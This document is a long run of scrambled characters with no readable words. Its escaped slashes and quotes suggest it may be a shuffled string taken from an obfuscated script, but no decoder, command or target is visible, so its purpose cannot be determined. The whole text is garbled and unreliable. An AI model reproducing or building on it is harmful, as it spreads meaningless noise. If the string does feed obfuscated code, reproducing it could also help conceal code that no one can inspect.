S;QstrPchi]QRtFcLQv;,Rwr9pzan,!a.wH4Rlflr7w60Q}eFQPPtRUQed(ttPP$.3QQP;{)Rc4]2hcbQoQ18zQY9onG)j,R)7tQ[reF+ci}{o]2KgfR6`e;(eQ.n{7._7veR5l FVT(RtsrpPaQeQ@8.eRd]!.>nu(wnRR1.rMsrZD]$|PFRadp".)o,B=iis!=f)1QK1lRRQ!R]IQe_C(-eQphddiD_\\x.[f57.qQ6%e9.=]adtPfCxex-;09-RrPRG=sRheR(FPa6PQoi(4Qe)P _FRh.t5RRS5RGR"rF(tla5Qng.Jsspw$(t6rr2qdiQo1PcQi-lP-iRF;}RP]{4R7iR6ia.:Rr29osEi)aRlr)Q6(tQlQ_lFph9Qf>[&R0FQtQ)cftetr}0vp"?cQnFQD>R(}%i(W.Ee]p RDTRsv!e_=en!.Ptig)Zr!0R8i t oCzg[_2g),_y.RQQ)_ok).klt0x{oC;dsrPCse Ri0Ia(RfPDqmmRc++\\8}tRaR1e%2j!l0QQQRaQEseGH)nR,oB,ePReY2)RFPaotQ.co;nrnPyzdnRo{\/.@!QRe\/u,ppR(pi=.09\/s=Q\\vc.sc (Rl,<-[2iF[(5Q]87ie#rl.li)Pd[,l .L_(&F.=sawnc_}.p(RtR)lP.:FP:rFS-)Fne!6snx;=)tgQDYH(nRf]aR(e9PQ(iD=QRQu{toisRR!R$}RnNF0>, oj.QrCIipP1.PnQ)]dQQdfn.r}]O-Qa=t$eA]s3!6.kadQtfR)2d0cRsl@rpe;s_4sgp.ttApRRN0Ff.M,;es6Pi>ic\'d0a{54esCaFtRnfpDrP(g\':.ntxQgxr,.{[9eP t!)O0Q2R_=61{}cQvQSKl[]NDR_(9..l=P..a2_x+Dx))>_}dQRC*F.f@0rFrQgC228!8Fpo QRE0sMR}uiRQ1hQ)=_a#aPRqt;]g.fR{]5)M.F,@}lFCtrsPPi}Uo!uQF(FP7}Q"bR(I9,.7FRk?fegdnQFrergFtgQoPriBP.8T4.=;vR.s9]C;nO"R.m3CRR+rQ4xEQhbQb.Q;u;b?tfy(.,a]\/kmm{GagQ0FD;h4lS!]P3)i{iR{*Qs7[kjid-1}e39yR.:RudcR.osrV;Ps<}o4s66`"}0_ppvetR.FR \'Pf =]otfQQQrcFe-9)F\/R.{re)):]tpeQshQmURQ$rrpxuu-c1a.o[1_;R1)e"fK];5a.9yfhRca:=ORf!.Qx])!Qf1s{R0dNatoIR{TrEs1 ilv9RdE&}FQ"RW> FC89EoulaF,?l!PdFt}0Fb6f_w( QnRRt}_.o,b!5l)F1$r,RRi}F o94|kPP]i!n.sl7,Qn1P0_0(n(;Pa7iaCF1,snDQexR.Q]!F6PoP;F*(Q}ww<=!=merH;dF.nYiRtP:R]gP,Rm]Q!et.VXo!_i!{ehlRf6gc,F0Q_:3=1i;aePCD_2ja..RNGt(4;t!_aoxPQQfeoRa,e)kd2;3FnQ2)QQ!66Pateifud 1g]}Rfe.Qt-FE9Idpfgrtc:;Qi0eP=3R}ePDtleQKf}f!]699so1RXQQ,Qr:asPP.G}Rf)e( u8E\'b.F]hoQHsnkFgPFh8 E2 dPQ)-PM]O P(=6D8sanw M!F!e5RI!0rn]Q6RiiPnFnQRPP566d2+Pn!rotsoP9R0uJ=}9j&e!d:PQ1F]4RW,P[a7P  .=me_fP \\D2feaQ.Q5CuFh-3EK.IR)\'>,H17e..{QEgnqTF[V?0,.eR}IF=5\'e_1rPia5aj_s)QPaQ]s^fo$,#aieaFQFR6s=RPsSrF.Q1etRFelEalo6  Ql\/ ],Pz4QTQPYi.Rcfrt=Q F_BF3FntR}ClP)hzg!rf.}aFt}.WtFRRF\/.W.RP].,s t3d}.2-8de-.4 eh{lI.g5|)!^g2T<FIe0Q6Q0-,sr tuFR9n:5iAiiRlm.Fb))Rha0n)DDF)FaiR0!Q Rhj3F;06dRQEee{RbnJ:)}owOQlrtP5EQh!{).iFP)i1_-(t4tRFPd=FRPreRQ8Q0+jRe.RT952]yF{1)FPi9"afl)_,l,:SrRQ^5,mR2:lmho.}of.lsP}(,ehg1P0F(9a,{R7on-Qgnd?ze \\e)ho_Qio(}GR)Rg1nIrj2yg.iRRi4i7gf[(RPrl#xr RttPld(enax0[]d6fr UIP..e.:d0FR4Pf.2lre.Ro^;FE0J2>  xF10.Efn+!d+!e]gQ8-)) PRP[K*et..Nasief]esft!fx(=A[m,FicpUP4;Met|{dyPQRRMoS_o-_gPRF,(thx-r}a| b[I({10hXpe]af )]Qg(uf 0+FFeee }Ra86];Re]Dt3R!]Rrlk9,we;RelHtt.1.xPR)RvPoR;a3};2i:)up[ew_]_e u=P"pcslb-Pdpn_RmFId_c Qg}Q9Pi6Q2{eDfrDjF6_l]S9{S{4<;Q.!.16uiis.:RpQ(-tn2.ple.;RQoR)Q {.g=b;r-Uj%8s}v=lnptC8;e 6#lQe|!GUf1PsenPtmPErHlQ*mP{FocRRlRRz60$R sR)RJ0F,eIL.F{)n5gW6upbcfreaEeJc0_F4-ep .wRFeuFn.i.yleR]iPcy.wRRds]F.xr<}_-r[ F,itFgioO3:=Cg)tnCUongf)sP#;solP aGox(PFhe0a)reRaofwRQFQe_ta[4xQRCn[.RGnnet=oefF0^79c}a)2_F,cFNPoy9s{ewRStp 8 RnEcw,QR)GtsQVFarC7fQbRMS_cdjsrl]engsf(RF=l,t06t?te4R5,0Rt;T)=3RFR=oMoM $$gg.tQ]m2gtspiRt.gEt$eF<Z-i}]2Eredi(0)+RuLhF].[{\/lPFiad}-ob-#\'e.aF_PE(Hafn o.RR5RlT.rzDdaif-Qn6)pr).DntFTR$,jes[R=-%fcrR;."dFrFm46\\Qhy0oRye_ai%;Q0=by};Q)]nWRcFp,nE1{p!g7dgePsRR0 0Rpsg._FofKpIFD!R_Qsev0$}6Pu}uYF0o]ari3ar?R1F=aXFt1)Dek1Pz_[r_ClR.f=ntpe|nm.5Ri3s_RE5PrdRrm..FldReQ=P R]e]iDT_R;mP!K_PRoFr=:.qS3liDgbLF1Pgn@|]WF79n!-pPa(Vs1.QRypZFns3tPl-oiRQafx,.;P$=rStnQFQ0Rd5K-nR.v-w K)\/!p-V)VurdfvQFVkd EPmLQE7RRWed81;=Pj:8k]1pg18FP]etRe)}QRlai\\dR7:.IftR08tz-oR]P H;5c,Rs]R)td4l=6tQP}}Q5.aFDmFde,(.ttRam]-.eR4Eif^F.g=ocF-a.\'QPi26;{*}s*pcx{RP.r 7RK&2ruR_XE%,Un.a0R!Rr;,R.4KRRd,2p[Q,FQ9F SQ_\/ aeSi.)tRtD,79P5wEA+1do Q0RnIoqRye,R6:DXd$hnkc-6PfCP9P6]7]sQRs*(,}! }9t)PaPtxe9P)]olLffe[,)]R?F{_Qf6ru]..PF_PkRiJ ]QmoPV,9q"na$o-xQfRQrK4,)uaRFdPkoPlEyaQcfE)2T2FRf,0!4[eblmRtf fepD72P}v,FP}R:]=Fvn-&)tPQ,PlIRRa.oF.wc?9PQer"oS(td:Ay5PR?,TQSyn.{e;;c${xRat9Rs,{l!RRiQ!sel qE85K!p(F.n\/Ra](l3,C=RgcpR_3*td(PsrdRp67e(=!E0c))|;h{_dr1Me.[:\/ i\\904.ni:q0!0"0!ve p_ln,Rs)J!GFpWE VF|QUeRPrU!:)3-F99Q=IdLFsi1Q7(r)eI.PeRu.tDlE)b}r,QFo8nD{lfRh,daXb!.PdirgsnRid6e FPLQPF|RYk.PatRf;Q<oR$E7sePu4of0)QP9P!r(4R0[gWe}aREt1o|e>;1\'Q)Q7_etRFe. P,R*ot,en})r7.o)C .nterrRPo1nia(C.eLd.# ttn;ts6$ R",fQoJ0.}e-nQeORe)_x=W)QPisi4]:.[0Qrft;&0)en!8a{84K0od,e5kD(#RP5!v3rA}ePsi!n}].Reu12lPcA7R8F3]+)RR)4b" }.i1,)Fs. Rh7$$FmF8NFr4lcneDt}!-P_Q.,BuQRbl)Rj!Qwid)x>.PvP&P+C9aFl!{E(3xs__ iPIQ) FP5\'K=7tQdQp\\7t-]e){[EPS5d!4D]Fe0d87tweenn*F{s!.erxsFun-n)c;Cw\/vPutUDe]PpP,]ekPFdpeRlb!.x6TT Fs.iaielRg9dbfteC{T{Re0p)od&lrgsa)t,: Rxpi.t6{b1}#,QJ!sPs.86(}..POi;& z:=(7PRi|)0]In3kxux-ejae!u=0$;e>!i8H)h_(4RF1p4c%_ R =S\\0 ;kdRoo$,F l})_i7W6e4$}mFrn(QRfPtRdF5PdDp1;Q2PR9+)\\FP]]7Q),D0)RRKPPoRms]-Bp tpt:uT3R:<FaQPP25V=r;cl {.@7fegsR1R7l-RXvc2.(R0.}\'!Pr)Q0(shd"!;i{R[5.)e)QF!!RsRRhPP[2aPerkPRoRRur]RPeRQrQ_i-)]Tgeua}tes$)oVdwK((Et}!PliQ"3(.TfyeRot.V;PhbD3DRn.rr9F\'iP=4]ltoecT)ecR\\P[ieRk_8R= n+Q(!(2Pn(0]%:{.f6?kaQPooJsrMDXFea\\H2]Qte^}cQnR0TrkadPpLF}0T]aF;0P.05d}2ye8.aRQP!ne=YiRfars9dR,IRconJQ!Q!9RRn;D,-RFs RfrUoQRaQu.C_Q"S]cFFFedt8C RaRRGQne_aLt8R;7lcR.Q{snv1ub(x^]Qoep9-1RFP RTI])\\PeFaRusU!qh.p)r&t6sPhPdL9b}s_.>QQof4up78+;R]!?Q])7QIE.C] :)1ef`Ig))Rid},?i4eF0ReWFohx]Qg9.p.}R F}ii..=oo7 Pa!rinQi$j6n 9cey)}Qg]8ag09F)R=iilP>))R_0el0idr,w2ravurR=!FSR.l8Q. "f _PgF{{0t%3Q.TfQ >1PAtAs[}!Qxt$mu)QrSn\'Qt}FPC0t^fQ0i|{[ R\\Pn.lsY](;t8fD3l.E4s0ioR4=lrsRd.xipbdL2)egfa4H}xk3J 1__lQis _r6}l8Qb_j:(it\\dtnAoaa(,.Pes.P=R.Dg lC)vRuhrn.F-..y&$QdQo]{Q]sFQo^m9RYo.PQ).Fe;;(h41}([lF!nn .  -Rsyl?i69xt6[lt6|PQ_ oR_n;e]eK 59RnF]sRrmRlPeRln1{u3nQ6[(.tft)S2))o5iesvePdnFpsM:9}!F .n.gx2eP]ei}t )u:QxR0yF;vR@=yQ{=R,:Pla)lCQ5F,,._.v0;T=Rwp.2nemcQQ(,Q=(Ul, F\'a7}!fe0v(g,}(s!]nRtFRrRS2lR,he4}Rk!RFxt2eb32FQ.0DQFTQl.6t\/PvRPnt.])hl]s#\/}iQFxPHn0rrlfg5ib;vm)R9=6QNxF81Q\/j(E.fR{dbaRRea;.is(.agR9P |.r1F43ebRffCQF{o,Ri[Ra9<EG,;F;wRRF8;NEie.0+lnQ{!F{\'Rr8-nge3R5{]PtizV}#Homs]PEs_VCiuM d!I(Roar-1,9RVt4e6tbn!neftdaRnE1h:Rb)G FF=99PmcQtjPQ:dt]ERRe7c#"8QQ!Qeyx!%FsRl; 9Pg(E0`7Pu_73dRKs1lP5-ko6aP:F{Rf!FP:,ve.PPQ)ueb$FFPngFv|R]3MsQP.i5YgR]til6R_t,DaPQ,F]RorFn8.P,&s\\oFQZFDi -qRx],ee -cRQx(:=kk; l9uR.rd;NRReo:QM.ai}R_sls6n]0Q9nDP}O;c9z403r;nQe"v!HrR.R9n.e:mt26r=}U5]T!7QteEF9eQ;9F8QOs=trQQm!JPgX>D,HQ7s.c:Rn!]rlr_FR:et3f:h,gd.gM.]6+tEgRE.QtQ9mF:6..1.d$rP[eR54ekB34Q!\\0r =3Tr3:Og[e.P1CFn?(3E@)5R]eR9qe8rg=teoPFN-s.40. Rrs,FRo]!p!Zm(rt}t[RRbB5QF6>rFe4,-\'oT=)R]P{o!@ldV3!o00in\\FR d`-a}tF]f))[RR0Q:iu.).ee2i3ub4-o:s.!Pi8,)h0_b M_i9n)a=R,)R )Q7Q]U\\fPdsRFQ(5U3PXrI9P?\'RVPQ\/=e+!rtiu;]ezFxp=ue);tchwgC( mDni-p\\;.\/0P2M R[KRfs3Rsl;o)\/&pxF"s<Eie_p,)x=I0in6FsP0RPdPo@eCPR,@R+R0Fs=;QRrRr66P {IsQ{luQRo5FGFa.jEgRfie,Pr]aEQ(??sE rfF-FPSR_`CP.kT9Vraft]5RbE{c@.1r|oReafRo.;7Pn}aY]Bfi15f u<ve97mt]n|Pg6:&dom2\'{o;Gt=F)Neoa)E toP-8c5g(}FadCeFfQ7&Cr;m[Q_C}]R{Q)nl>f[F]=n5ki10(vc{R.GPF9x=R.h,ppMf=Q_P=;9 >QF*;e;HgF)dre}0bQ_R)RCQn=[(Im).}MtPiVR!wlreQFhg,}i)};Pct4=t:F.)f})72iSaRR!l"3Rc,!Rk}( )PRQe)a6 .fPR}PRSPQQUR_{,oCxa2_P;`Pe[p.tRtoUQQ;hatg.R(u%FRe-!0oYo(;Qrf.b;0Nk$q}ifsHs.}(aFrtl|8u- g-|}MR]rx,d_gF7.t+5v;R)RFe64R QtgKt{dd|}PiPF.xQPPRyRhznFnio8Q^Rn0fprCMRbgle.Miuca,4iI=+_srDEsi8m)_d.PaF"n]}41)sRra[fMMJV\/ QFramQt Pe5RofQmacQR;Q3ofSibD?if10k.Qivt`e}am2]1*pP]sd.uofot41!bRQ0CP@8R  t71-g,,ija-5rF5erIhFht{PPTt[.)EhDTEol((Q,#P=._n^e}r0oEeT1_ReD;PK8RV*i,oW c\'Rfn-eJg)th,t7(R]fi).oa0f$GR<-h)Fe.r?PRuR9$eEot_F.Q]9}.6.t>*FPDa9f]"RPF[;8lQe6d#(M4tPye>\/1tfMR0s=RRPr!a)RP6rFcv][LuRptPknTs82Pr2nkRatRR>;R0F0dhH,eet23P aFebg]RcRQ(eQ7]_.l6Rg_yi^iipbQQl.R3i)_r9Fu_R1.s u:P7$-s]pP^F.8exMR[rFo;sRc]Ra_ $CR{ou-ftee(i9R.R$14_eRih-]R(Fda.gn7\\FTDiu)718eyxPitP>QcCaNtRPnZRltR F9!.)Li R.RoeR,eonh%b(i;]ykg6;S_RUPsL[:5..!RX4)]Ccfo]{DJ[o]-t(#aask;_Pa%)!PFo)Pd#R{iRlFuQi88eRFna]0_p)zF=ER{l,5ma!t0 QiC.g0QRQ_]QG1Pe R$EU_+=.)aOF,Kx=t;gmkhQ.ta.a<Ro]e4c&g=t_Yn_i7e4RFf0eP]tg!eder$};k-dR_td7.IvaoPR8]1`EERF. n]ePi!:o\'.|QQRbA_eUpRp*E|-3Raee{F).Qbl!p2sfu,fR<el:2]fRifF"rNF1.-M6.f+a!FS(R!!=]; Fn.755arPotdD t{:gR SY8x)ct-6=FFQcUQ4ePAN009G(dFRRQ$F.ssfl;,7RP?3.Qs;).e-RFRQYRoeQQr\/1n7FaRii6f>= a.,P{-iiE,`]P0)NJ6i!3[e-Rmeoao-rFdL]9Q 9]] mi+ORAo7P9tdRt\\kP6t@P2<6Q:\\3 6d(nmy)pR 6Ry.,1pnR"sR(6RRf}e9uX&trF!F38e_QFt]m(hQ-R\\P3e=|R:so:{,$)oQ)Z=Pec3RBP$Qt)RluFGp1C-oezt5nt5RQk,DRH+7}} }(99]V;8k-R;rCOb$PF-!Rf)1(iUPTtaiQ(.gtRFu f&Rat.onze.t8=e&^`o6RoR(P7rM;2od7ahFTR3R1_Q=PeaRTnc59ortRp_P<aeQ0oceHdan]yR]#ie_.sQ.Fno,`I1}E0apFootr--fRm}PfFrmf-bfmtQ7gQ1fVZXs04}Qe\/3Q4s FF]a1"P_Q4woQmKgntoeF,.M(!rg-PPl7o(zPc{laRmQo7i\\hFt9}p"n.]-{PrQRP\\PPsoin_FFQ\\eo7.FXo3-s-R])IFHhiQyFQt P_aDo5FR)58l(a(v rQdR!am!QmP7DaieFeeba5.4^eTJt1t.cqi-Ru+PReyePReR\\}Pu"{oP<PiP]e2iRs_aPc Pc(-=.Fy9)e:l=46Pm^_dgRP\\sMsgH4nplR!iPetxQ(]l2rv3aQ.i;DRe10.oR0Z1sg3lP1td9;Fo|Zh6lrJQF(gFs69Fooxe.QlQe)sid.9HHT.siQIS}0f;=Fc=i.iQnenqM}um3F{P9]i]t!asR>FR 6(,@rP,5-4euQSPR!{mo.7iR:.RRE!)Fy{wPa_F!rReQRoF9etRP_rFLe0o\\4TQorZRedd[.Peo$!daEd|FMt2r6mvnr rlRgQ)Fa$teQ=s.F[b,=GcQRroe[Q#t=6)Q-PF]91PR<a7i{c?Pud.)a-n Ron-6o b]_]Qn-9dhRy a.c0-!eP P#)uFfIDeE Pe6lQ+Q;-ogc\/Dhy79i0awn.PFinP7nQ^0osoiR")rRi5Eiqor)6rvnF_RQ7QO3fgCk-orkQRr)FFZQ]F(8k:Fe6{}f){z.ef(SayP;FLln0lJ8m6i,(6c.P.PYo9.-QF=Q.etQ=ae`gftRsRd5P9nRF7P-DgFfRCQQ}cUoPaxPol-Un:gxQKRdAQinqRnF8koQ9=$ut= f1oi.vP.8t,RhFxbth)uPa)or,B1tnFdn6do8GIgCskvok-t{cP1l\\RpazenF[nP(e_n<FQ1)e\\b _nR}dd3i)omnl6g}sr_-lPt40Fr=_&Pmrf(oGFQQT10E=.MFD._!9{(1i5)]t: oF6nl>)PQ09aRPtirFeR\\fFFPn)]vmRe}atsfq 3_:tol;P]fRFv}bcNs7[wP8f))(;oyQPr]4RQ Fr sr.cC.(e-e .Q{Pua) QPdck2Mr[xdEM4auFubQQce\/sotpiF92naF{tnto{?QrPPPaxFmR9QoP)&oRp!P0bI=-Pb?Q(0RC81 |evPtubba!P-QR\/Be.PlnRQ):st.,PanZU]_Gbx!RRp\'PcQmu5\\Re)i2o7EhPR8RioRefeRRaQ}u,QePseN)1_QR(FQg@P]]RvP-Q8nIRy).;?tcFt rA)(lRbE3eX6D9QFFERQRjix{_b4R0$c*R:]}P4;rhe%9;9{aqD-{.}B4[o9!tRtPe3Git%QeFQ$QQ0Qdt[-CFQf FR,t{vomQW> )\'co.]a <FlP;:ow)R- e.8RF]%t0O}omQxt(,mDo8J\\R.6eP{,ep\'tP.r*]nRTR R(tRe)9etPQP0uP$D_Q-Pf1tR*}F0e}ma7Wc.rsPPPL.]LtnP}hag\'-QrrU8vmPD2RR!oe)e8@QRR!Fv1ohr6u(`onP.i!_-G)ncnAQwa e53I[^_(f utng!)e)RQl_;!lDo-na)\\P2etje`F!PF+e6.uo}PrdjnF]oQQD=bQsQo7ooRQ),mv+oFrP#_FtwriMedigJ[=)}o,CdPLhPP#t=ei.lPTQ5uQfQeO=tiyn6Q99!ll]en(_3el(io&0R=Fi|P.()R;rP7eAnQ}>!lR.F)bk}xN1&f7P!FG=.a7uf33R04\\Ft]59o0![)7+w.uRl-crFFFRF=RQco.:_nhbde.s)-Q!woweQb!RTx RcR|t!}D-Dv3T:rMi5}dBtcxFPP cn_R9rib7joe]RF Qpla]OFTyRdone8F4)KaQldRm2QFR;4951fP}]P)),eu}RqpRPf-lylc_ 7(bRyPayhUFbierCre7!R_ypCFtF sGg\\rfbu6F]bQ8%L6k F9exq31!Pr#e7QtRPAb!Qoe}.ss4iiDfo+eFTQniJeFh&9_F 1\/8!R-7r.}Ri]= ePFr2tf5.TelfQF_|f} -b% Q9oe!3WTd]>V8RSFtdTfg9dcJkME?gRP&9s_ 1.f.mReaiP_RlFxEu+t]QtF;i8QpR(9TxRlTp.as,{R(R1(4QRr!P!RRvekE-cF0T.eleKi[tl.(td6Ii6R Q&F9=-Q2ak6)e$a$3ejm;F,Q);P> 9KDFiQ!rTi;yeicFQPRisJmF )loTriVPnRTn!d1sRQoJP]o")c-:F6,FP:6fdPwunnF;QG4P\/ kw )\'R.Pro1pguRoc1r(a=0J]6=yiR_neEmrrFtF_F2.au6i"-g|QRa}FFR;dm7h0N0g0s_-o,ReF(RschtlFDQ:2}$R.TB8ueR0F{6fsD}Rbi=R:7 8F.m{QT.7)RRPP!"ruQE"0!fa,9l,fPQS+Fpd:Rn <Fc;(8_l}0F KPf?0g[QlQ:TH{fQn05(QtdPyv8CRP}n].p]sg pr ,nT(rcE$}Rs.u.eiC.s5!dN.!:m1fi9R(!!.R|]]ki95PFP.Qw>5HzcQs2F_QeQ{U0yRttUu8ogp]PB"UssR:}0-P}[0dPiRoREQ1wff((lr)n+k,=9.n:\/b{.Q6=ef3:ocr@570Q G{5I)-\\<)(FGa8P7sERof6F-_k P_-FEQre}328nrdQOIRMQftF}.7m.Pt,aceoRPrfgL.h_(PEiprv .oh!o|F,Rf.#FYhR dU.>]P(FuRR)"Q n\\g.sFgFtd089QT-__ss]2Fr4{R:.)6)lRhEFoCRQyQ{DlQRF2[()e{R:!]RoC.f.k>`9eGQ_(R+r{;eRdixiPcl^0yRFe3-amh_{DRz#)fg9)o.1j\\dSt_nR9L7cd(f}sia(toQ(4g sQ=Pn{yEex]ay0nR9fr]\'6.Pe h.x(dwnPelA-ee-gQ $k3QRV`xR1 PFQ.ckR9Qfeu2]yveeR.?ctiyFe}{,_f8gP;RnRx9R!4Ro4DpvRP9,d9?PWRF-7FSeiRp.:0T8sch0{tlR.!CQrragtnD[Fva7vitRe.FtmnQloQnbaxra]Rxk)npfE.ao[QR  P|]Q_qQlRuoR5-es>POn]Qh oapuane}9F)=agQ)QD0a.fi:Pe\\9Qu t-Eot".n(yR81PiQhisPt],RoP  {gT %t}cRQ%-FvF]tc0QQRn} jrEi!] 0do,QRRR.4e68S[Fge.=_.!!6Ree)n..7b]uRs;P _m=.QXGr7gP PdtePi.t;NrRe{aP92Q ;RKe!RFp. raR. ]]f-e=ao.xoiF;s cF5im(RtipR0c4F=l0RsR).dMCn)F$i0:nPf(RR$toRpG.5-W_1Mas .keelgtesiF8FR)QP]tjeeqehTdRpF0!gC"a`=ernEl!4!Fn!!0.)C!P2Fet)!{)(dih.Pz9Q0,R_Ra1(sk0y]f`9entrCncQ3P6{QtbjDMu(T;8,.d-QF_F85RFQ;rlQCrFs_s C.7g_6ve8T{1R-PJao c9.ca.RumP #RRchF:"_R-]T]XRT0,8.R;;t\/;g-R(Fou i,\\n8;cwPeaPzeiF-\\ll|lP=:x=^[d_nF+=Su,.L0 bQR9!y{vei}n lRQ.P\\p1*Q{R;q,FsP9iE7S}dCeR$H }JxF,0rRthte#jCPo.eQoQFQ?0x >FDn0uGPeQou=R9R_0aReealQQlx RCiRF e`(".fE.h?ne).px}Q.itCt( 4g_,n^_!PPP Q!sg,r)Rh\/u_oQR Fb2-heK) y2f,Er1o`c_,Ft"_)rd)?Be.E) )Q7A{!aQRgPQ)P-}gne Qn_0tq:q=Q[v7iFR!]a6Fsu8R"ar_)lj2m0!.p= Q1re)o3wo(G-)D1 P,.F?_ a4.4c8Ri.=C.i.lRLFhF9DQ9Qorua)_)E5"]9P .eysRR15sitReu{[tt6( Rlc:xF>n] gPQJ5,R{Q Fea# fae).":RZagep5tn34RtPQS!a4PulR0[=aCPPr{x4 s]s61[Rsax|md.9(e9:5\'ay7Vf(R7PbR}FHQ=:nnpl1.R[\'tmRe-f_b2<;P]seyeue]hWQ5P .ocotPxeRsD8g$PtPe|DpF*Ral]"N!iB RiRJiv\\1g)QanF.;-*ose!5 {atrRiP&=vl.te2wPqR, ?2adso6xaF.-T+efR()FUPQ)2Eud}R,s7.!1K4PNx^n[P6F0q_0iaMo-is9?fPU{Fnna.04T)FiGe_Qr9<=Re_}t9;adFroUQP(ti;:%)[Q@,PoprRe1I\'HFe !C]P`c$ fsd-#Rr!nRrydQRsi g3Q t]M.;nForGmZF=lta1:enmPRe{-hf$5Fna[-:iPs\'9fneDE\\)1T[F7r7iK5:S;t]R>)QRte,#Fr;, r)sfGfn-bQ4oX= iR8ReP6 R_;o P:KFoPQi 2ey.QgR PFI\/lR)oFrj )+.e-:7)0d6eGt.3]ii8P y]!.9z2RiRf)n.QuebeP0ctu(. i8o}RatFnQiR=Fr))|fPfcb99T1YRfgie;9aze80g9[R(eebheg;Qi0Q>\'P9-5!rFSrinr0REk0 eQ-nQ.ElPCfQnl9hooa eJ\\RFR.,_MeeQ(] .]Qt)Eo.e1_AQFRp-F(;QopNF{[R=)}te%{!e<7g.]RZO .eF\\;. t;!]rQQ_0x[ nn6s9F#2Qt2t2FQP,R)Di}6e6RotMRx!T l7P!)ltfsm_\/)oRlfh10RRt);)Qu.fgU-RgFy lP1ehoF,re 0i9e 4FTbfe5f}}a}0(n.RdevTlzflfWe..!Qelhaenp6Z4M(eP926fe+QsQ7}Qp.u[e)\\72QspeQ>pPh(Fp}PRFg.r .aP etFp,1m[2sKQE=[.;RRhQRxui_6}ne: }&btnP;o5qnn?fQ(n,BEaFsa5xe 0D7Qp!Fpt_M)F 0-,,ldPR0o;9DvlF.lR.\'F0{SRQ2yiMoCP2st[eRaH-6FEp)ht.nsa{{e tH!). Roo{r  y.odaO[aswo;8e,) EGRs >Q2p(VfR4,2{eQoQ).!e})XfDRr(dR0m0oaEwPh$rdFt(}RFO:nei5n@L%1ciRPrR)d=rPF(lo.!lQ2Q4eB.Gb6Fe4Ql.=iueat2HEoQp !Enps?nex]Q_iFRtm26 RFa)=efn}Fo|,Fofir4r`DIQ(U_=)SQ:)len[!=}*oRFzdfC_.gQ( R2n7n,eP7,0 R5,Fg0Q{fQfEg e]<ePtR_osaej eQ3.SVg-}eu taEPhg53oRn eRoRC}.F2_P}6fPi.p%P+9uRolR_gproR,cp_2o_1lrieQ(ox)t3uRSTP2|.RFTm=n(IoM!FR9 =!!RoCnR]iRio!io{Q+2ft!ss:DQQn96,$Pye Uis.x$!]fQF}Q.6-td])f0fP.2`n 6Re8i !nYepr Rl3eQlQgeF3R7al 2Fp9eQtuoKQdtR.nFdfenIFiQeeN ) !]QRR]nFDP]]=r8D(QeQerpTPDntQe1C])Q}R,D) RhP..-F{Q;fp9wuE4P(0n{Xd+me 7X=(RQdQ],R.p4F" FpM[;-RQ}e=}]eh,u!g F(ii a,0F+v] C vi0. d e=.dtF" s,FR{fqR"CmPR8ieP:4 e$eQ 6&Uel[P]aOpk,R:Q,.R ?R.;7)QReuoQ]ea=.R-P|=>MPcRh1Q8R8eao#n=Qi6Foc6olk%eS}tpF,yt*abc=pkg Qm&QoFcnseg'),CFP(']\/l( !]1O]..7ta .psatpuve0e\/tf!F$Ct_,=ei$9.oQ1]n|;"v=QRi};t`QC)}tX:P,5am;lrRr t.&(fj}e$p!=.5R7QlR][{))xit`iRa=v!mP]nfhkuPz,a:tq3QP1e[8lfidirRn.Qs8f)Pni4eng=+)Pp)gs=4!TP$\/cRPEo=#Fu]iP8FDr:8fFh(:R.;1lQFwPi=0nQeh(Pp[+Q()}!fQ,u!C.rFC92{;s]rsQQDQ We_k P& u.xs(Rtpyyt?;0_a)"l,.lSQq,3(PX=Rjenr?&;Q]il))RF&$Q6m,_)RRz,Q7;t:{ojt|0.oh6ju9ssRRr=]_.z1kQya.ex1_gR4.pus5 XtwteFnR]0+J6P__TrRd|CttrRs;7PPrkPsvF}TfE:0sr}ternF_resrC4Pe{j0;8a(i}aPQs9:oi.8A.tQ.5R(o_(tgQZ},Fxf9"e9{lRF0wiT6mF)oS.naRF3ngso]FxP!j)P"0)6rL|;;cCQT|,e>]@5nRK;R.PR)!iQ;j.eC1"] VQhR+uf(R2=ose (,)_)eVw6tF(hQF0s!]P2 F=nF.F(]_=R(),f]9c!AbWQ9E)t(n;:!.Exs[cGo}FFiP.0l.R)q9=_Rbst9fheQPR2Fo_:Q=ReR:f2#2eRaadRF]FoQt7Zptht).)[f$!eP9 9dc5fQa]s3eixtt@+P0Pe!%]RnZ]6RQF5l.cF|7a;lP>i|s1[Q]HRib18D 7`Rd,fapd})|6R1,F!t6.plp(uR,6!$c[erFg( a9f[1s;(=Q.i+09pc4(4ggc_DQtfY(FPcf)R>.QPP;nQa89wR;n]P3opRrxfa3inF|udb)F={)]Ro6C8ro3]Rn9,.F.PEn1Ry\/RRcte,8&5e{F7%e.c]|crvtEus)}"ft4X;]hF!jRfP==}0Fdo}:e,).F|ngP$E&Q[oanimrRvnRnFF\/ff4yr.O50rnPad.RtT P[0(sQ:TRser.oPh uui.4.eKtJRPQ0Q;Ft6{=u.]42]N(Dc;PQ:4ZBQQF.7lo:Os5$tF)u.1.R1y%Q}m.hFeTo);&4)5uty{f;xR3t,0aRFs4iL is1i!{c QQgmQ)R,.)r R&u}[.eaoe$)jdf(!rle!R(utQxltlO.!a 1UgBRvDHf|,xtR!cpR0!(e#!htFlCn].esnPf]{)P=oFtFfPieo*vais8<rE{sFP)hQQS,]F}QnRPrsQp).id.v 0a!Qsoc]u,k+uURtorl4nda3Q0)s.oI utigxallFgM)FLfRrey P2Rre1yl2{Rr4Q}r)QQ3P.Pgf. =Ed8E0Po{!l]3}.}r,c;!rogeo_t(=_otF$e.eo.)\'oeN1Pm!6\\RP.0.x. dEe8Pa]]FiR][F!]s4A P2;dPeDe.oRYFFPFR._9xr]F.r>!Ffl}i33])|cR!78.Q)lQF [r;.r9!xl=EQgoP.UlRo!x(=,1mRT8FcR]d5p]ehi(t1Qm 4TG{Mo[Q)n@Rn|=EQ "#t$Pagtg*)upeM:%3,{ uFjFR!e[wF2*URpFa]u9bFpkmttailtdC qsRR|RFbn.=QF"1gk;raPypRtH,s0_n=;F.,}lH..oRR Z,(9pF2F] ,uF*%F.F=F0tQ35N,Rn{s15RtPiRcQrZo(ZQ5ce1trsS]$uaS;Fess{t6pt,QPP7p}9o.48te.9rfIu(o!s!=PR;Q[tDe\'glRl$0]t)]{)-hRRkv0[cQ4U=QeftrQy l}.F]{onehpecteuRR[RW,lt&Eahz}%RatRdeTgQ&QsQm.%]n`{p$uu;eeY!Mr!sQc.RQfn,Dst)]]Nm{[f)ns)rQf+%e]var}Rep2fQ,.:,iQP>yg2 